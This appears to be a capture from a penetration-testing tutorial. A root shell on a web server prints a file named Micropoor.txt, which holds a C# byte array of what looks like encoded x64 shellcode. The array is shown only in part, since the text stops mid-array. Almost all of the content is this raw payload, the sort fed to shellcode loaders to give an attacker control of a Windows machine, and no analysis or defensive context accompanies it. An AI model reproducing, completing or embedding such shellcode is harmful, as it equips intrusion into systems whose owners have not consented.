 root@John:/var/www/html# cat Micropoor.txt
byte[] buf = new byte[951] {
0x48,0x31,0xc9,0x48,0x81,0xe9,0x8e,0xff,0xff,0xff,0x48,0x8d,0x05,0xef,0xff,
0xff,0xff,0x48,0xbb,0xca,0x35,0x80,0x67,0xdc,0xcc,0x33,0x70,0x48,0x31,0x58,
0x27,0x48,0x2d,0xf8,0xff,0xff,0xff,0xe2,0xf4,0x82,0x04,0x49,0x2f,0x5d,0x25,
0xa0,0x8f,0x35,0xca,0xc8,0xea,0xd9,0x23,0xcc,0x8f,0x35,0x7d,0x3b,0x07,0xb6,
0x31,0xb6,0x45,0xd6,0xa2,0xc9,0x2f,0xed,0x94,0x14,0x38,0xe7,0xcd,0x7f,0x98,
0x23,0x2e,0xc7,0x58,0x91,0x01,0x4d,0xd3,0x29,0xc3,0x85,0xef,0x5f,0x80,0x88,
0x57,0x2f,0xa4,0x85,0xef,0xe8,0x73,0x35,0x6a,0xaa,0xd1,0x2b,0xae,0x7d,0x3d,
0x4d,0x63,0x98,0x7c,0x32,0x3d,0x58,0x37,0xfa,0xad,0x22,0xaf,0x02,0x19,0x03,
0x0a,0xd5,0x05,0x80,0x51,0xb5,0xd7,0x82,0xcf,0x51,0x03,0xe2,0x51,0xb5,0x60,
0x71,0x0c,0x94,0xe6,0x6b,0xa6,0x36,0x41,0xf7,0x0a,0x65,0xb4,0x3a,0xe6,0x67,
0xd0,0x35,0xbd,0xab,0x0e,0xe9,0xa8,0xbb,0xeb,0xf4,0xcb,0xc1,0x27,0xdf,0x1f,
0x75,0x6a,0x31,0x4f,0xc7,0x7a,0xdf,0x1f,0xc2,0x99,0x06,0xf9,0xf5,0xdf,0x64,
0x9f,0x78,0x9f,0xf4,0x7b,0x70,0xa2,0x68,0xcd,0x72,0xdd,0x43,0xb5,0xca,0x71,
0xd2,0x62,0x9e,0x30,0x79,0xdc,0x7d,0xc7,0x65,0xac,0x1f,0xf5,0xfd,0xda,0x25,
0xc7,0x65,0x1b,0xec,0x12,0x7a,0xed,0x91,0x62,0x15,0x1c,0x1b,0x30,0xc9,0x6d,
0xfd,0x70,0xb7,0xab,0xa8,0x87,0x07,0xd7,0x2e,0x1a,0x29,0x42,0x54,0xa3,0x9e,
0xd6,0x69,0xad,0xe7,0xc3,0x91,0x27,0x98,0x85,0x69,0xad,0x50,0x30,0x0e,0x7c,
0x26,0x68,0x3c,0x6d,0xd5,0xa6,0x54,0x13,0x2f,0x5d,0xde,0x7f,0xe0,0x74,0xe3,
0xdd,0x95,0x8e,0xcc,0x3d,0x80,0xd1,0x37,0xf4,0x0b,0xa8,0x7b,0xf3,0x01,0x14,
0xb3,0xf2,0x45,0xa8,0x7b,0x44,0xf2,0x83,0xc5,0x1c,0x85,0xc9,0x02,0xaf,0x75,
0xd1,0x87,0x45,0x9d,0x1f,0xa9,0xf4,0xb6,0x66,0x49,0xff,0x4e,0x05,0xc6,0xc4,
0x3e,0x86,0xd9,0x08,0x79,0xb2,0x08,0x45,0xfb,0x02,0xdf,0x41,0x79,0xb2,0xbf,
0xb6,0x31,0x8f,0xb1,0x7d,0x9f,0x80,0x78,0x57,0x3e,0x36,0x68,0x99,0xce,0x60,
0x0f,0xf2,0x89,0xf8,0xd2,0x4a,0x89,0xf4,0xbf,0x86,0xee,0x23,0x04,0x1b,0x3e,
0x3a,0x3e,0x43,0x6a,0x25,0x40,0x1b,0x3e,0x8d,0xcd,0x01,0xcd,0x95,0x25,0xc9,
0x0a,0x1a,0xc3,0x86,0x5e,0x92,0x98,0xac,0xec,0x3d,0x89,0x31,0x90,0x28,0x4b,
0xd7,0x2b,0x19,0x08,0x13,0x4c,0xd9,0x0a,0x2b,0x63,0xdb,0xbd,0xa2,0xf4,0x47,
0x5b,0x7d,0x2b,0xab,0x3e,0x86,0xec,0x9e,0x58,0x4b,0x2b,0x11,0xbe,0xfb,0xec,
0x9e,0x58,0x0b,0x2b,0x11,0x9e,0xb3,0xec,0x1a,0xbd,0x61,0x29,0xd7,0xdd,0x2a,
0xec,0x24,0xca,0x87,0x5f,0xfb,0x90,0xe1,0x88,0x35,0x4b,0xea,0xaa,0x97,0xad,
0xe2,0x65,0xf7,0xe7,0x79,0x22,0xcb,0xa4,0x68,0xf6,0x35,0x81,0x69,0x5f,0xd2,
0xed,0x33,0xc2,0x94,0x72,0x33,0x68,0x98,0xe3,0x66,0xd6,0x15,0x0a,0x2b,0xe8,
0x1a,0x64,0xe3,0xa4,0x15,0x42,0xae,0xa3,0xee,0x8b,0xab,0xa5,0xc5,0x5a,0xa0,
0x2b,0x82,0xa8,0x68,0xe4,0x35,0x43,0x2a,0xb3,0x79,0xba,0xab,0x5b,0xdc,0x4b,
0xa0,0x57,0x12,0xa4,0xe2,0x72,0x58,0x3b,0xe2,0x2b,0xab,0x2c,0x4f,0xe5,0xd4,